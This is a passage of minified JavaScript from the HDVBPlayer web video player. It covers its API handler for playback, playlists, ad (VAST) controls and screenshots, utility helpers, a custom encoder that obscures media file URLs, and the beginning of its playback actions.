0,o.actions.Seek(e,!0),o.actions.Playing()):o.seekto=e}if("fullscreen"==t&&!o.fullscreen&&o.actions.Fullscreen(),"exitfullscreen"==t&&o.fullscreen&&o.actions.Normalscreen(),"isfullscreen"==t)return o.fullscreen;if("size"==t)return o.screen_w+"/"+o.screen_h;if("fix"==t&&exist(o.minify)&&o.minify.Do(),"unfixing"!=t&&"unfix"!=t||exist(o.minify)&&o.minify.Un(),"time"==t){var g,m=o.media?o.media.time():0;if(o.continue&&1==v.timestore&&!o.start&&0==m)(g=o.continue.flag()).t&&(m=g.t);return m}if("timeplay"==t&&(o.butplstart&&apiProcessor("play","id:"+o.butplstart),o.butseekto&&(apiProcessor("seek",o.butseekto),apiProcessor("play"))),"duration"==t)return o.media?o.media.duration():0;if("buffered"==t)return o.media?o.media.loaded():0;if("points"==t&&e&&(v.points=e,o.controls.RenewPoints()),"quality"==t){if(!exist(e))return o.media?NoSpan(o.media.getQuality()):0;i?(v.hd=Switcher(v.hd,e,i),2==o.files_quality.length&&o.actions.SetQuality(v.hd)):o.actions.SetQuality(e)}if("audiotrack"==t){if(!exist(e))return o.media?o.media.getAudioTrack():0;i?(v.ahd=Switcher(v.ahd,e,i),2==o.files_audiotrack.length&&o.actions.SetAudioTrack(v.ahd)):o.actions.SetAudioTrack(e)}if("isyoutube"==t)return"youtube"==o.file_type;if("restart"==t&&(o.current_audiotrack>0&&(o.restart_audio=o.current_audiotrack),o.actions.NewFile(o.files[o.current_file])),"playing"==t)return o.play;if("started"==t)return o.start;if("system"==t)return o.system[e];if("youtubeready"==t&&1!=o.destroyed&&o.media.onYoutubeReady(),"id"==t)return v.id;if("log"==t&&(v.log=e),"eventstracker"==t&&(v.eventstracker=e),"pip"==t&&o.media.PipToggle(),"switchpip"==t&&(o.media.PipSwitch(),i&&(o.piped=Switcher(o.piped,e,i))),"airplay"==t&&o.media.Airplay(),"pipwebkit"==t&&o.media.PipWebkit(),"options"==t&&1!=v.HDVBPlayercom&&console.log(options),"castinit"==t&&o.chromecast&&o.chromecast.init(),"subtitle"==t&&(v.subtitle=e,exist(e)&&(e.toString().length<3&&o.sbt?o.sbt.SetSubtitle(1*e):o.actions.Subtitle(e))),"quiz"==t&&exist(o.quiz)){if(!exist(e))return o.quiz.Active();o.quiz.api(e)}if("geo"==t)return!!o.geobj&&o.geobj;if("box"==t){var b=createElement("div");b.id=e,b.style.zIndex=1e4,o.frame.appendChild(b)}if("screenshot"==t){if(o.tagvideo){var y=createElement("canvas"),x=o.media.size();y.width=x.width>0?x.width:o.normal_w,y.height=x.height>0?x.height:o.normal_h,css(y,{position:"absolute",top:-y.height,left:-y.width,display:"none"}),document.body.appendChild(y);var w=y.getContext("2d");w.drawImage(o.media.tag(),0,0,y.width,y.height);var _=document.createElement("canvas");_.width=2*y.width,_.height=2*y.height;var k,S=_.getContext("2d");S.drawImage(o.media.tag(),0,0,2*y.width,2*y.height),1==v.sscopyright&&exist(v.sstext)&&(!exist(v.ssfontsize)&&(v.ssfontsize=20),!exist(v.ssfontcolor)&&(v.ssfontcolor="ffffff"),S.font=v.ssfontsize+"px Courier, Arial",S.fillStyle=CheckColor(v.ssfontcolor),S.fillText("domain"==v.sstext?o.domain:v.sstext,v.ssfontsize,2*y.height-v.ssfontsize-5)),w.drawImage(_,0,0,y.width,y.height);try{k=y.toDataURL("image/jpeg")}catch(t){return console.log(t.message),!1}return k}return!1}if("dash"==t)return o.file_type==t?o.media.getDASH():void 0;if("hls"==t)return o.file_type==t?o.media.getHLS():void 0;if("poster"==t)return!o.play&&(o.media.Poster(e),!0);if("stretch"==t){if(!exist(e))return existv(v.covervideo,0);"1/0"==e&&(e=1-existv(v.covervideo,0)),v.covervideo=e,o.media.normalscale()}if("scale"==t){if(!exist(e))return[o.mediascale.x,o.mediascale.y,o.mediacontainer.style.left,o.mediacontainer.style.top];0==e?o.media.normalscale():o.media.scale(e)}if("title"==t)return exist(e)?(exist(e)&&(v.title=e),o.actions.Title("title"),!0):v.title;var P;if("invert"==t&&o.actions.InvertPlaylist(),"push"==t&&e&&(!o.playlist_source&&(o.playlist_source=[]),"object"==typeof e&&(e=o.playlist_source.concat(e),t="playlist")),"playlist"==t&&e)if("object"==typeof e)try{return o.actions.UpdatePlaylist(e),!0}catch(t){return!1}else if(e.indexOf(".txt")==e.length-4||e.indexOf(".txt?")>0)return(P=XHR(e)).onload=function(){if(4==this.readyState&&200==this.status)try{apiProcessor("playlist",JSON.parse(this.responseText))}catch(t){}},P.send(),!0;if("next"==t&&o.controls&&o.controls.PlaylistNext(),"prev"==t&&o.controls&&o.controls.PlaylistPrev(),"cut"==t&&o.controls&&o.controls.Cut(e),"flip"==t&&o.media&&o.media.flip(),"find"==t&&exist(e)&&exist(o.playlist_dic)){for(var T in!o.play&&(v.autoplay=0),o.playlist_dic)o.playlist_dic.hasOwnProperty(T)&&o.playlist_dic[T].pjs_id==e&&(e=T);return-1===e.indexOf("xxx-")&&("x-"==e.substr(0,2)&&(e=o.playlist_dic[e].folder[o.playlist_dic[e].folder.length-1].id),"xx"==e.substr(0,2)&&(e=o.playlist_dic[e].folder[o.playlist_dic[e].folder.length-1].id)),!!exist(o.playlist_dic[e])&&(o.controls.PlaylistOpenId(e),!0)}if("playlist_folders"==t){var A=[];if(exist(o.playlist_dic))for(var T in o.playlist_dic)o.playlist_dic[T].folder&&-1==o.playlist_dic[T].pjs_parent_i&&A.push({title:o.playlist_dic[T].title,id:o.playlist_dic[T].id});return A}if("playlist_id"==t&&o.plid)return o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:o.plid;if("playlist_length"==t)return o.playlist_dic?Object.keys(o.playlist_dic).length:-1;if("playlist_title"==t&&exist(o.playlist_title))return o.playlist_title;if("showplaylist"==t&&o.controls.PlaylistShow(),"toolbar"==t&&o.controls.ShowForce(),"vastnow"==t)return!!o.vast;if("vastinfo"==t)return!!o.vast&&VastInfo();if("vastpause"==t)return!!o.vast&&o.vast.pause();if("vastresume"==t)return!!o.vast&&o.vast.resume();if("vaststart"==t){if(!o.vast)return!1;o.vast.startAd()}if("vastmute"==t){if(!o.vast)return!1;o.vast.mute()}if("captions"==t&&(v.captions=Switcher(v.captions,e,i),o.media.captions()),"loop"==t)if(exist(i))v.loop=Switcher(v.loop,e,i);else{if(!exist(e))return v.loop;"0/1"==e&&(e=1-v.loop),v.loop=e}if("shuffle"==t)if(exist(i))v.shuffle=Switcher(v.shuffle,e,i);else{if(!exist(e))return v.shuffle;v.shuffle=e}if("autonext"==t||"playlistloop"==t){a="autoplaylist";return"playlistloop"==t&&(a="playlistrewind"),exist(i)?v.playlist[a]=Switcher(v.playlist[a],e,i):exist(e)&&("0/1"==e&&(e=1-v.playlist[a]),v.playlist[a]=e),v.playlist[a]}if("hd"==t&&2==o.files_quality.length&&(v.hd=o.files_quality[o.current_quality],v.hd=Switcher(v.hd,e,i),o.files_quality[0]==v.hd?o.actions.SetQuality(0):o.actions.SetQuality(1)),"v"==t&&e){if(0==e.indexOf("file")||0==e.indexOf("bk"))return;return v[e]}if(0==t.indexOf("update:")){var O=t.substr(7);if("object"==typeof e&&"object"==typeof v[O])for(var E in e)e.hasOwnProperty(E)&&(v[O][E]=e[E]);else-1==t.indexOf("rc_")&&(v[O]=e);return!0}return 0==t.indexOf("text:")&&o.controls.customText(t.substr(5),e),"currentfile"==t?o.media?o.media.currentFile():"":"vrsn"==t?o.version:"hlserror"==t?o.hlserror:"dasherror"==t?o.dasherror:"visibility"==t?o.visibility:"vastids"==t?o.vast?o.vast_adid:void 0:void("destroy"==t&&(o.actions.StopMedia(),o.destroyed=1,v.hotkey.on=0,o.container.innerHTML=""))}}function Switcher(t,e,o){var i=trim(e)+"";if(e.indexOf("/")>0){var s=e.split("/");2==s.length&&(t==trim(s[0])?(i=trim(s[1]),o&&o.CustomSwitch(1)):(i=trim(s[0]),o&&o.CustomSwitch(0)))}return i}function XHR(t){var e=new XMLHttpRequest;return e.open("GET",t,!0),e}function FindIdPl(t){var e=t.substr(3);if(o.playlist_dic)for(var i in o.playlist_dic)o.playlist_dic.hasOwnProperty(i)&&o.playlist_dic[i].pjs_id==e&&(e=i);return e}function VastInfo(){var t;if(o.vast&&o.vast.active()&&(t=o.vast),!t&&o.vastloader&&(t=o.vastloader),t){var e={is:o.vasttype,system:t.info("adsystem"),version:t.info("version"),vpaid:t.info("isVpaid"),url:o.current_vast_url+(t.info("wrapper")?t.info("wrapper0")+t.info("wrapper"):""),type:t.info("filetype"),file:t.info("file"),time:o.media?o.media.time():"",volume:t.getVolume(),id:o.vast_adid};return"midroll"==o.vasttype&&(e.midroll_time=o.midrollcrtm),e}}this.api=function(t,e,o){return apiProcessor(t,e,o)};var createElement=function(t){var e=t;("div"==t||"div2"==t)&&(e="hdvbplayer");var o=document.createElement(e);return"div2"==t&&css(o,{cursor:"pointer",display:"block"}),o},log=function(t,e,o,i,s,n,a){if(1==v.log||1==v.logout){var r=t+(null!=e?" "+e:"")+(null!=o?" "+o:"")+(null!=i?" "+i:"")+(null!=s?" "+s:"")+(null!=n?" "+n:"")+(null!=a?" "+a:"");console.log("HDVBPlayer"+(1==v.pjsframed?"2":"")+": "+r),1==v.logout&&exist(document.getElementById("pjslog"))&&(document.getElementById("pjslog").innerHTML+=r+"<br/>")}},CustomFonts=function(){if(1==v.fonts&&exist(v.fontnames)&&""!=v.fontnames){var t=document.createElement("link");t.rel="stylesheet",t.href="https://fonts.googleapis.com/css?family="+v.fontnames.replace(/,/gi,"|").replace(/ /gi,"+"),document.head.appendChild(t)}},SvgColor=function(t,e){for(var o=["path","polygon","polyline","rect","ellipse","circle"],i=0;i<o.length;i++){var s=t.querySelectorAll("svg "+o[i]);if(s.length>0)for(var n=0;n<s.length;n++)s[n].style.fill=e}},Time=function(t){t<0&&(t=0);var e=o.media.duration>=600,i=o.media.duration>=3600,s=Math.floor(t/60),n=Math.floor(t-60*s),a=Math.floor(s/60),r=Math.floor(a/24);if(s-=60*a,r>0&&(a-=24*r),1==v.dvrtime&&o.media.isLive()){var l=new Date;return String(new Date(l.getTime()+1e3*t).toLocaleTimeString())}return String((r>0?r+":":"")+(a>0||i?a+":":"")+((a>0||e)&&s<10?"0":"")+s+":"+(n<10?"0":"")+n)},timeFormat=function(t){var e=Math.floor(t),i=Math.floor(e/60),s=Math.floor(i/60);i=Math.floor(i%60),s>0&&i<10&&(i="0"+i);var n=(s>0?s+":":"")+(i>=0?i:"0")+":"+(e=(e=Math.floor(e%60))>=0?e>=10?e:"0"+e:"00");if(1==v.dvrtime&&o.media.isLive()){var a=new Date;return String(new Date(a.getTime()+1e3*t).toLocaleTimeString())}return n},Href=function(){return encodeURIComponent(window.location!=window.parent.location?document.referrer:document.location.href)},NoSpan=function(t){if(t){var e=(t=t.toString()).indexOf(" <span style='opacity");e>-1&&(t=t.substr(0,e))}return t},Script=function(t,e,o){var i;if(!Scripted(t)&&e){"same"==e&&(e=t),(i=document.createElement("script")).src=-1==e.indexOf("//")?"//"+e:e,i.async=1,o&&(i.name=o);var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(i,s)}return i},Scripted=function(t){for(var e=!1,o=document.getElementsByTagName("script"),i=0;i<o.length;i++)o[i].src.indexOf(t)>-1&&(e=!0);return e},hex2rgb=function(t,e){t=t.replace("#","");var o=parseInt(3==t.length?t.slice(0,1).repeat(2):t.slice(0,2),16),i=parseInt(3==t.length?t.slice(1,2).repeat(2):t.slice(2,4),16),s=parseInt(3==t.length?t.slice(2,3).repeat(2):t.slice(4,6),16);return e?"rgba("+o+", "+i+", "+s+", "+e+")":"rgb("+o+", "+i+", "+s+")"},css=function(t,e){if(exist(t))for(var o in e)e.hasOwnProperty(o)&&"NaNpx"!=e[o]&&null!=e[o]&&("number"==typeof e[o]&&"opacity"!=o&&"zIndex"!=o&&(e[o]+="px"),(o.indexOf("color")>-1||o.indexOf("Color")>-1)&&-1==e[o].indexOf("#")&&-1==e[o].indexOf("rgba")&&(e[o]="#"+e[o]),"transform"==o&&(t.style["-ms-"+o]=e[o],t.style["-moz-"+o]=e[o],t.style["-webkit-"+o]=e[o],t.style["-o-"+o]=e[o]),"fontFamily"==o&&e[o].indexOf(" ")>-1&&(e[o]='"'+e[o]+'"'),"box-sizing"==o?t.style.setProperty(o,e[o],"important"):t.style[o]=e[o])},Bglines=function(t,e,o,i){var s=1*existv(o,1),n=1*existv(i,1);css(t,{background:"repeating-linear-gradient(-45deg,"+e+","+e+" "+s+"px,rgba(0,0,0,0),"+s+"px,rgba(0,0,0,0) "+(s+n)+"px)"})},CheckColor=function(t){return"#"!=t.substr(0,1)?t="#"+t:t},controlCSS=function(t,e,i){!e&&(e="#fff"),e=CheckColor(e);var s=random(1e5,1e6),n=(t=(t=t.replace(/\(rand\)/g,s)).replace(/\(color\)/g,e)).substr(0,t.indexOf("|||")),a=t.substr(t.indexOf("|||")+3),r="";o.system.webkit&&(r=(r=(r=(r=a.replace(/animation:/g,"-webkit-animation:")).replace(/animation-/g,"-webkit-animation-")).replace(/@keyframes/g,"@-webkit-keyframes")).replace(/transform/g,"-webkit-transform")),i.innerHTML=n,pushCSS(r+a)},indOf=function(t,e){for(var o,i=0;i<t.length;i++)t[i]&&t[i].indexOf(e)>-1&&(o=!0);return o},pushCSS=function(t){o.css&&(o.css.styleSheet?o.css.styleSheet.cssText=t:o.css.appendChild(document.createTextNode(t)))},Pos0=function(t){css(t,{position:"absolute",top:0,left:0,width:"100%",height:"100%"})},Pnt0=function(t){css(t,{pointerEvents:"none"})},xhr=function(t,e){var o=new XMLHttpRequest;o.open("GET",t,!0),o.onload=e,o.send()},Findhdvbplayer=function(t){if(t)for(var e=0;e<5&&"hdvbplayer"!=t.nodeName;e++)t.parentElement&&(t=t.parentElement);return t},gif=function(t){var e=document.createElement("img");o.gifed.indexOf(t)>-1?(o.gifed.push(t),t=t.indexOf("?")>0?t+"&"+Math.random():t+"?"+Math.random()):o.gifed.push(t),e.setAttribute("src",t),e.setAttribute("height","1px"),e.setAttribute("width","1px")},attr=function(t,e){for(var o in e)e.hasOwnProperty(o)&&null!=o&&void 0!==e[o]&&t.setAttribute(o,e[o])},destroy=function(t){if(t)try{t.parentNode.removeChild(t),t=null}catch(t){}},random=function(t,e){return Math.floor(arguments.length>1?(e-t+1)*Math.random()+t:(t+1)*Math.random())},randomstr=function(){return Math.random().toString(36).substring(2,12)},removebykey=function(t,e){return t=Object.keys(t).reduce((function(o,i){return i!=e&&(o[i]=t[i]),o}),{})},trim=function(t){return"string"==typeof t?t.replace(/^\s+|\s+$/gm,""):t},cut=function(t,e,o){var i=!1;if(t&&t.indexOf(e)>-1){i=t.substr(t.indexOf(e)+e.length);o&&i.indexOf(o)>-1&&(i=i.substr(0,i.indexOf(o)))}return i},encode=function(t,e){return 0==e?"#0"+salt.e(t):-1==e?salt.e(t):1==e?"#1"+pepper(salt.e(t),1):void 0},str2obj=function(x){if(""!=v[x])if("string"!=typeof v[x])o[x+"o"]=v[x];else if(0==v[x].indexOf("[{"))try{v[x]=v[x].replace(/pjs'qt/gi,'"'),o[x+"o"]=eval(v[x])}catch(t){}},dechar=function(t){return String.fromCharCode(t)},decode=function(t){return"#1"==t.substr(0,2)?salt.d(pepper(t.substr(2),-1)):"#0"==t.substr(0,2)?salt.d(t.substr(2)):t},checkBase64=function(t){return t&&-1==t.indexOf("http")&&-1==t.indexOf(".")&&t.length>100&&-1==t.indexOf("data:")&&(t="data:image/png;base64,"+t),t},hide=function(t){t&&(t.style.visibility="hidden")},show=function(t){t&&(t.style.visibility="visible")},hide2=function(t){t&&(t.style.display="none")},show2=function(t){t&&(t.style.display="block")},isVisible=function(t){return!!t&&("hidden"!=t.style.visibility&&"none"!=t.style.display)},int=function(t){return"string"==typeof t&&t.indexOf("px")>0&&(t=t.substr(0,t.indexOf("px"))),parseInt(t)},hidden=function(t){return"none"==t.style.display},hexToRgb=function(t){if(t){var e=parseInt(t,16);return(e>>16&255)+","+(e>>8&255)+","+(255&e)}},MarginPadding=function(t,e,o){if(t[e+"top"]=0,t[e+"right"]=0,t[e+"bottom"]=0,t[e+"left"]=0,exist(t[o])){var i=t[o].split(" ");4==i.length&&(t[e+"top"]=i[0]?parseFloat(i[0]):0,t[e+"right"]=i[1]?parseFloat(i[1]):0,t[e+"bottom"]=i[2]?parseFloat(i[2]):0,t[e+"left"]=i[3]?parseFloat(i[3]):0)}return t},MarPad=function(t){return t&&(t=t.replace(/ /gi,"px ")),t+"px"},StringVar=function(t,e){return v[t]&&""!=v[t]?v[t]:e},abc=String.fromCharCode(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122),salt={_keyStr:abc+"0123456789+/=",e:function(t){var e,o,i,s,n,a,r,l="",d=0;for(t=salt._ue(t);d<t.length;)s=(e=t.charCodeAt(d++))>>2,n=(3&e)<<4|(o=t.charCodeAt(d++))>>4,a=(15&o)<<2|(i=t.charCodeAt(d++))>>6,r=63&i,isNaN(o)?a=r=64:isNaN(i)&&(r=64),l=l+this._keyStr.charAt(s)+this._keyStr.charAt(n)+this._keyStr.charAt(a)+this._keyStr.charAt(r);return l},d:function(t){var e,o,i,s,n,a,r="",l=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");l<t.length;)i=this._keyStr.indexOf(t.charAt(l++)),e=(15&(s=this._keyStr.indexOf(t.charAt(l++))))<<4|(n=this._keyStr.indexOf(t.charAt(l++)))>>2,o=(3&n)<<6|(a=this._keyStr.indexOf(t.charAt(l++))),r+=dechar(i<<2|s>>4),64!=n&&(r+=dechar(e)),64!=a&&(r+=dechar(o));return r=salt._ud(r)},_ue:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",o=0;o<t.length;o++){var i=t.charCodeAt(o);i<128?e+=dechar(i):i>127&&i<2048?(e+=dechar(i>>6|192),e+=dechar(63&i|128)):(e+=dechar(i>>12|224),e+=dechar(i>>6&63|128),e+=dechar(63&i|128))}return e},_ud:function(t){for(var e="",o=0,i=0,s=0;o<t.length;)(i=t.charCodeAt(o))<128?(e+=dechar(i),o++):i>191&&i<224?(s=t.charCodeAt(o+1),e+=dechar((31&i)<<6|63&s),o+=2):(s=t.charCodeAt(o+1),c3=t.charCodeAt(o+2),e+=dechar((15&i)<<12|(63&s)<<6|63&c3),o+=3);return e}},pepper=function(t,e){t=(t=t.replace(/\+/g,"#")).replace(/#/g,"+");var i=sugar(o.y)*e;e<0&&(i+=abc.length/2);var s=abc.substr(2*i)+abc.substr(0,2*i);return t.replace(/[A-Za-z]/g,(function(t){return s.charAt(abc.indexOf(t))}))},sugar=function(t){t=t.split(dechar(61));var e,o="",i=dechar(120);for(var s in t)if(t.hasOwnProperty(s)){var n="";for(var a in t[s])t[s].hasOwnProperty(a)&&(n+=t[s][a]==i?dechar(49):dechar(48));e=parseInt(n,2),o+=dechar(e.toString(10))}return o.substr(0,o.length-1)},exist=function(t){return null!=t&&void 0!==t&&"undefined"!=t},existv=function(t,e){return exist(t)?t:e},exist2=function(t){return exist(t)&&-1!=t&&""!=t},copyObject=function(t){return"object"==typeof t&&(t=JSON.parse(JSON.stringify(t))),t},findLeft=function(t){return t.getBoundingClientRect().left+(window.scrollX?window.scrollX:window.pageXOffset)},checkFont=function(t){return 1==v.globalfont&&exist2(v.globalfontname)&&(t=v.globalfontname),t},findTop=function(t){return t.getBoundingClientRect().top+window.scrollY},redirect=function(t){""!=t&&(1==v.redirectblank?window.open(t):window.location.href=t,t="")},reRightMenu=function(){1==v.rightmenu&&(o.rightmenu&&o.frame.removeChild(o.rightmenu),o.rightmenu=null)},Actions=function(){var _fullscreen_end=!1,volumewheelin;function Prefile(t){return exist(v.prefile)&&-1==t.indexOf("//")&&(t=v.prefile+t),t}function Thumbs(){1==v.thumbs&&"undefined"!=typeof PluginThumbs&&(o.th=new PluginThumbs)}function onPlay(t){o.onplay=!0,o.controls&&o.controls.SettingsVisible()&&o.controls.Settings(),o.droplist&&o.droplist.Close(),!t&&o.media.Play(),o.checknative||setTimeout((function(){o.media.NativeControls()}),500),!o.play&&o.controls.Play(),1==v.effects&&o.effects.api("play"),1==v.vast&&o.actions.VastRecover("pauseroll"),o.system.mobile&&o.controls.HideInterval(),exist(o.share)&&o.share.isOpen()&&o.share.Hide(),1==v.heartbeats&&exist(v.heartbeat)&&o.dt&&(""==v.heartbeat||exist(o.heartbeatInterval)||(o.heartbeatInterval=setInterval(Heartbeat,1e3*v.heartbeatinterval),Heartbeat()))}function StartTimeout(){o.starttimeout=!1,o.controls.refresh()}function Quartile(t){o.quartile[t]=!0,1==v.timestore&&1==v.playedstore&&v.playedquartile==t&&o.storage&&o.plid&&o.continue&&o.continue.writePl(o.plid)}function gaTrackPlay(t,e,i,s){exist(o.gatracked[e])||i>s&&gaTracker(t,e,1)}function NativeEnterFs(){var t=o.media.tag();t&&(o.nativefull=!0,o.media.nativeSubtitle(),t.webkitEnterFullScreen(),t.addEventListener("webkitendfullscreen",iosExitFullscreen))}function NativeExitFs(){var t=o.media.tag();t&&t.webkitExitFullscreen()}function PostFullscreen(){1!=o.fs_error&&(o.ispipkit&&o.media.PipWebkit(),1==v.hotkey.volumewheelfull&&(VolumeWheelX(!0),o.volumewheel=!0),1==v.effects&&o.effects.api("full"),js("fullscreen"),gaTracker("full","Fullscreen",1))}o.system.tv&&log("tv"),this.Title=function(t){o.controls&&o.controls.title(t)},this.File=function(t){if(!t)return t;if("string"==typeof t&&0==(t=t.replace(/(\r\n|\n|\r)/gm,"")).indexOf("[{"))try{t=t.replace(/pjs'qt/gi,'"'),t=JSON.parse(t)}catch(e){t="incorrect JSON"}if("object"==typeof t&&(o.playlist_dic=[],o.playlist_source=copyObject(t),o.playlist=IndexPlaylist(t),o.playlist.length>0)){if(1==v.playlist.openlast&&!v.plstart){var e=Object.keys(o.playlist_dic).slice(-1)[0];e&&(v.plstart=e)}var i=FindFileInPlaylist();if(i){t=i.file,o.titlestore=i.title,o.controls&&o.controls.titlepl(i.title),exist(i.poster)&&(o.media?o.media.Poster(i.poster):v.poster=i.poster),exist(i.sub)&&(i.subtitle=i.sub),exist(i.start)&&(v.start=o.seekto=i.start),SettingsTimers("offset"),exist(i.id)&&(o.plid=i.id);var s=["subtitle","vars","embed","url","url2","url3","heartbeat","thumbnails","label","download","points","remove","end","delete","title2","skip"];exist(v.control_title)&&1==v.control_title.showfrom1file&&1==v.control_title.showtitleplaylist&&(s.push("title"),s.push("t1"),s.push("t2"),s.push("t3"),s.push("t4"),s.push("t5"));for(var n=0;n<s.length;n++)exist(i[s[n]])&&(v[s[n]]=i[s[n]]);s.indexOf("title")>0&&(1==v.control_title.templated&&(o.title_template=v.control_title.template,o.actions.TitleTemplate(i)),o.actions.Title("title")),o.controls&&o.controls.UpdatePlaylist(o.playlist),o.droplist&&o.droplist.Update()}}if("string"==typeof t){if(0==(t=fjs(t)).indexOf("#"+v.enc2)&&(t=o[o.fd[0]](t)),t&&(0==t.indexOf("#"+v.enc3)&&t.indexOf(v.file3_separator)>0&&(t=o[o.fd[1]](t)),0==t.indexOf("#0")&&(t=fd0(t)),t=fjs(t)),1==v.fplace&&(t=fplace(t)),""==t&&(log("empty file"),o.media_error=!0,js("error","empty")),o.files_quality=[],o.files_quality_ag=[],o.files_audiotrack=[],o.current_file=0,o.current_quality=0,o.current_audiotrack=0,""==v.file_separator&&(v.file_separator=","),t.indexOf("]")>-1&&t.indexOf("[")>-1||exist(v.qualities)?o.files=t.split(v.file_separator):o.files=[t],o.audiotracks=[],exist(v.qualities))var a=v.qualities.split(v.file_separator);if(o.files.length>0){var r=-1;for(n=0;n<o.files.length;n++)if(o.files[n]=trim(o.files[n]),""!=o.files[n]){0==o.files[n].indexOf("[")&&o.files[n].indexOf("]")>1?(o.files_quality[n]=o.files[n].substr(o.files[n].indexOf("[")+1,o.files[n].indexOf("]")-1),o.files[n]=o.files[n].substr(o.files[n].indexOf("]")+1)):exist(v.qualities)?o.files_quality[n]=exist(a[n])?a[n]:"":o.files_quality[n]=n+1;var l=0;exist(v.default_quality)&&-1==r&&(0==String(v.default_quality).indexOf("num:")&&1*v.default_quality.substr(4)==n&&(l=1),v.default_quality==o.files_quality[n]&&(l=1),"max"==v.default_quality&&n==o.files.length-1&&(l=1)),exist(o.default_quality)&&o.default_quality==o.files_quality[n]&&(l=1,r=n),1==l&&(o.current_file=n,o.current_quality=n),o.files[n]=Prefile(o.files[n])}}else o.files[0]=Prefile(o.files[0]);return o.files[o.current_file]}},this.InvertPlaylist=function(){if(o.playlist){for(var t=o.playlist.reverse(),e=0;e<t.length;e++)t[e].pjs_i=e;o.playlist=t,o.controls.UpdatePlaylist(o.playlist)}},this.UpdatePlaylist=function(t){"object"==typeof t&&(o.playlist_dic=[],o.playlist_source=copyObject(t),o.playlist=IndexPlaylist(t),o.controls&&o.controls.UpdatePlaylist(o.playlist))},this.sendStat=!1,this.NewFile=function(t,e,i,s){this.sendStat=!1,!exist(e)&&(v.autoplay=1),!exist(i)&&(v.preload=0),v.duration=void 0,v.end=void 0,v.delete=void 0,2!=o.media_error&&(o.media_error=!1),o.metadata=!1,o.pipwebkit=!1,o.reloadTimer=0,o.gatracked=[],o.checknative=!1,o.gained=!1,o.dvr=!1,o.bitrate=void 0,o.quartile=[!1,!1,!1],o.sess=randomstr(),o.sesstime=0,o.pld&&(o.pld=[]),"pjs"!=o.file_type&&o.sbt&&o.sbt.remove(),o.err404v&&o.err404v.remove(),"playing"==o.media.status()&&this.Stop(),o.cut&&o.cutted&&o.controls.Cut(),exist(o.share)&&o.share.Remove(),exist(o.reloadto)&&clearTimeout(o.reloadto),js("new"),1==v.vast&&1!=s&&(o.actions.VastRecover(),o.actions.VastRecover("midroll")),t=this.File(t),1==e&&(o.file_type=""),o.media.File(t),!o.system.mobile&&!o.system.safari||exist(e)||o.actions.Play(),exist(o.custom_aspect)&&(o.mediascale={x:1,y:1,x0:1,y0:1},o.media.normalscale()),gaTracker("play","Play"),o.media.NativeControls(),o.controls.QualityChangedNoHand(),o.controls.AudioTrackChangedNoHand(),o.controls.refresh(),o.mediatags&&o.mediatags.read()},this.TitleTemplate=function(t){var e=!1;if(t&&o.title_template){v.title=o.title_template;for(var i=1;i<6;i++)exist(t["t"+i])&&(v.title=v.title.replace("{"+i+"}",t["t"+i]),e=!0)}return e},this.MediaReady=function(){1==v.autoplay&&(1==v.observer?setTimeout((function(){o.actions.Play()}),500):this.Play(),v.autoplayed=1),Thumbs()},this.Thumbs=function(){Thumbs()},this.NativeControls=function(){var t=!1;return o.system.mobile&&(t=!0,1==v.nativenotiphone&&o.system.iphone&&(t=!1),1==v.nativenotipad&&o.system.ipad&&(t=!1),1==v.nativenotios&&o.system.ios&&(t=!1),1==v.nativenotandroid&&o.system.android&&(t=!1)),1==v.nativeontv&&o.system.tv&&(t=!0),t},this.Metadata=function(){o.media.Volume(v.volume),o.muted&&o.media.Mute(),o.metadata=!0,o.controls&&o.controls.refresh(),o.play||o.start||1==v.effects&&o.effects.api("pause"),o.casting&&o.tagvideo&&(o.chromecast.Exit(),o.chromecast.Go()),1==v.vast&&1!=v.nomidroll&&1==v.midrolls&&!exist(o.vast)&&MidrollOverlay("midroll","metadata")},this.onPlayTag=function(){!o.onplay&&onPlay(!0)},this.Play=function(t){if(!o.play&&o.media){o.actplay=!0;var e=!1;if("youtube"==o.file_type&&(o.media.YoutubeReady()||1==v.autoplay||1!=v.preload||(e=!0,window.YT&&(v.autoplay=1,o.media.onYoutubeReady()))),1==v.pass&&0==v.passontime&&(o.actions.Password(),e=!0),o.media_error||e)o.media_error&&Advertising("preroll")&&datetime(2);else{if(o.newfile=!1,StopOtherPlayer(!o.start),o.alert.close(),o.start)gaTracker("resume","Resume");else{js("start"),o.start=!0,1==v.toolbar.hideuntilstarted&&setTimeout((function(){o.controls.resizetext()}),100),v.toolbar.hideleavetimeout>0&&1==v.autoplay&&(o.starttimeout=!0,setTimeout(StartTimeout,1e3*v.toolbar.hideleavetimeout)),1==v.water&&v.wid&&PluginWater();for(var i=0;i<o.vsts.length;i++)1==v["vast_nofirst"+o.vsts[i]]&&localStorage.setItem("pljsfirst"+o.vsts[i],Date.now());1==v.pjsstat&&v.pjsstatid&&PluginStat("start"),js("new"),o.controls.refresh(),gaTracker("play","Play"),o.ab&&gaTracker("adblock","AdBlock",1)}if(1==v.fullonplay&&!o.fullscreen)(new Date).getTime()-o.clicktime<300&&(1==v.fullonplaymobile?o.system.mobile&&this.Fullscreen():this.Fullscreen());if(o.subtitle_on&&1==v.subpausehide&&show2(o.subtitle),o.err404v&&o.err404v.remove(),1!=t&&Advertising("preroll")||Advertising("intro")||Advertising("pausebannerinit")||Advertising("endtaginit")||Advertising("starttaginit"))datetime(2);else if(1==v.redirect&&exist(v.redirectonplay)&&!exist(options.redirect)&&(redirect(v.redirectonplay),e=!0),!e){log("Play"),"pdf"!=o.file_type&&o.media.duration()>0&&o.controls.Duration(o.media.time(),o.media.duration()),o.start2||(o.start2=!0,v.toolbar.hideleavetimeout>0&&1==v.autoplay&&(o.starttimeout=!0,setTimeout(StartTimeout,1e3*v.toolbar.hideleavetimeout))),o.media.time()>1&&!exist(o.banner)&&1==v.pausebannerinit&&1==v.pausebannerstatus&&Advertising("pausebannerhide");var s=!1;o.media.time()>1&&1==v.pauserollonplay&&1!=t&&!isVastBgLoad()&&!exist(o.vast)&&!exist(o.vastloader)&&(s=Advertising("pauseroll")),s?isVastBgLoad()&&onPlay(!1):onPlay(!1)}}}else 